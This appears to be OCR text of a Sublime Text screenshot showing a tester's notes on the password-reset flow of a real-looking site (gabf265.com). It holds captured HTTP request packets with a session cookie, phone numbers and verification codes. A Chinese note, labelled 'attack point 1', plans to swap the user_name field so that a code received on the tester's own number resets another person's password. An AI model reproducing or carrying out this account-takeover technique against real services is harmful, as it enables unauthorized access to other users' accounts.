 C:\Users\Administrator\Desktop\新建 文本文档 (8).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
63:51
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.20
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.j
jquery.cookie.js
myBlog.zip
mysql-connector
MySQlDemo.sql
qf.zip
qfHBuilderDemo.
RegisterDemo.zip
ServletDemo.zip
新建 文本文档 (8).txt
KHTML, like Gecko) Version/4.0 Chrome/68.0.3440.70 Mobile Safari/537.36
52 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
53 Referer: https://mx2.gabf265.com/user/find_password
54 Accept-Encoding: gzip, deflate
55 Accept-Language: zh-CN,en-US;q=0.9
56 X-Requested-With: com.hongjy.hjyflqh
57
58 user_name=13554365566&verify=8287&code=594108&captcha_cache_key=d560c244b9b8dc79c0ce9cb367898dd4
59
60 第1个攻击点：修改user_name=13333334444看看能不能重置修改值的逻辑
61 用自己13554365566接受对的验证码去重定向修改13333334444对象
62
63
64 重置密码数据包
65 POST /User/ajax_reset_step_two HTTP/2
66 Host: api.gabf265.com
67 Cookie: WEB_PHPSESSID_pz=v52lj29gu3vnfgqodrac0820q7
68 Content-Length: 62
69 Pragma: no-cache
70 Cache-Control: no-cache
71 Accept: application/json, text/plain, */*
72 Origin: https://mx2.gabf265.com
73 User-Agent: Mozilla/5.0 (Linux; Android 7.1.2; VOG-AL00 Build/N2G48H; wv) AppleWebKit/537.36 (
KHTML, like Gecko) Version/4.0 Chrome/68.0.3440.70 Mobile Safari/537.36
74 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
75 Referer: https://mx2.gabf265.com/user/reset_password/13554365566
76 Accept-Encoding: gzip, deflate
77 Accept-Language: zh-CN,en-US;q=0.9
78 X-Requested-With: com.hongjy.hjyflqh
Line 64, Column 8
Tab Size: 4
Plain Text
中
21:15
2023-08-03